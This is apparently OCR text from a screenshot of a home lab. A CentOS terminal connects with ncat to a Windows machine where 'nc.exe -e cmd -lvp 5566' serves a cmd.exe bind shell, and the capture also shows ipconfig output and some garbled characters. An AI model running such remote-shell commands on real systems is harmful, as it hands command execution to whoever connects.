 Applications Places
en Thu 22:05
Home
Trash
CentOS 7 x86_64
aubin@aubin:~
File Edit View Search Terminal Help
[aubin@aubin ~]$ ncat 192.168.8.10 5566
Microsoft Windows [�汾 10.0.19045.5247]
(c) Microsoft Corporation����������Ȩ����
D:\Tools\netcat>
Cmder
以太网适配器 VMware Network Adapter VMnet8:
连接特定的 DNS 后缀 . . . . . . . :
IPv4 地址 . . . . . . . . . . . . : 192.168.164.1
子网掩码 . . . . . . . . . . . . : 255.255.255.0
默认网关. . . . . . . . . . . . . :
未知适配器 VPN - VPN Client:
媒体状态 . . . . . . . . . . . . : 媒体已断开连接
连接特定的 DNS 后缀 . . . . . . . :
无线局域网适配器 WLAN:
连接特定的 DNS 后缀 . . . . . . . :
IPv4 地址 . . . . . . . . . . . . : 192.168.8.10
子网掩码 . . . . . . . . . . . . : 255.255.255.0
默认网关. . . . . . . . . . . . . : 192.168.8.1
以太网适配器 以太网 4:
媒体状态 . . . . . . . . . . . . : 媒体已断开连接
连接特定的 DNS 后缀 . . . . . . . :
D:\Tools\netcat
λ nc.exe -e cmd -lvp 5566
listening on [any] 5566 ...
connect to [192.168.8.10] from LAPTOP-KL37DC4I [192.168.8.10] 11915
cmd.exe
Search
CENTOS
[keras/ - Mozilla Firefox]
[aubin@aubin:/home/aubin]
aubin@aubin:~